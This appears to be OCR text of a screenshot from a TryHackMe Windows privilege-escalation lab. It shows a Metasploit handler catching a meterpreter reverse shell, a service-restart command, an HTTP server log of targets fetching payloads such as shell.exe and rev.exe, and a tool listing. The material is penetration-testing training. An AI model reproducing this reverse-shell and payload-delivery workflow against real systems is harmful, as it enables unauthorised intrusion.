 File Machine View Input Devices Help
Activities Terminator Dec 11 08:16
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 173x25
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.13.26.184 yes The listen address (an interface may be specified)
LPORT 1111 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 188 created.
Channel 8 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>net start filepermsvc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 78x14
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.188.116 - - [10/Dec/2021 23:03:40] "GET /met.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:09:52] "GET /accesschk.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:14:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:19:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:27:32] "GET /rev.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:37] "GET / HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:40] code 404, message File not found
10.10.43.85 - - [11/Dec/2021 07:16:40] "GET /favicon.ico HTTP/1.1" 404 -
10.10.43.85 - - [11/Dec/2021 07:16:42] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:50] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:18:11] "GET /shell.exe HTTP/1.1" 200 -
10.10.201.233 - - [11/Dec/2021 08:06:55] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 92x15
drwxr-xr-x 6 kali kali 4096 Dec 11 08:01 ..
-rw-r--r-- 1 kali kali 857472 Jun 22 14:58 accesschk64a.exe
-rw-r--r-- 1 kali kali 759680 Jun 22 14:58 accesschk64.exe
-rw-r--r-- 1 kali kali 1379216 Jun 22 14:58 accesschk.exe
-rw-r--r-- 1 kali kali 981026 Dec 10 23:08 AccessChk.zip
-rw-r--r-- 1 kali kali 7168 Dec 10 23:38 common.exe
-rw-r--r-- 1 kali kali 7490 Jun 22 14:57 Eula.txt
-rw-r--r-- 1 kali kali 73802 Dec 10 23:02 met.exe
-rw-r--r-- 1 kali kali 361920 Dec 10 23:12 PowerView.ps1
-rw-r--r-- 1 kali kali 73802 Dec 11 07:30 rev.exe
-rw-r--r-- 1 kali kali 73802 Dec 11 07:16 shell.exe
-rwxr-xr-x 1 kali kali 35107 Dec 10 23:34 winPEAS.bat
(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windo
$